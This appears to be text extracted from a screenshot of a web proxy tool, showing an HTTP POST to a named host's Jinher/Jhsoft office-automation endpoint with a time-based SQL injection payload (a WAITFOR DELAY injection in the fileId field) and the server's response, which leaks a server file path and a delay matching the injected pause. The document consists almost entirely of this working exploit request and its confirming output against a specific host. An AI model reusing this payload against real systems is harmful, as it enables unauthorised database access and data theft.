 POST
http://it.changdajianke.com:8088/c6/Jhsoft.Web.Accept/AcceptGetFile
NameAndPath.aspx/ HTTP/1.1
Host: it.changdajianke.com:8088
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
fileId=-1)/**/WAITFOR/**/DELAY'0:0:1'--
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 26
4 Cache-Control: private
5 Content-Type: text/html; charset=gb2312
6 Date: Thu, 11 Sep 2025 17:25:43 GMT
7 Server: Microsoft-IIS/7.5
8 Set-Cookie: ASP.NET_SessionId=llqzegjeot2hnqgulzxbpik3; path=/;
HttpOnly; SameSite=Lax
9 X-Aspnet-Version: 4.0.30319
10
11 E:\JINHER\upload\Resource
Search
0 highlights
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 8
Notes
330 bytes | 1,090 millis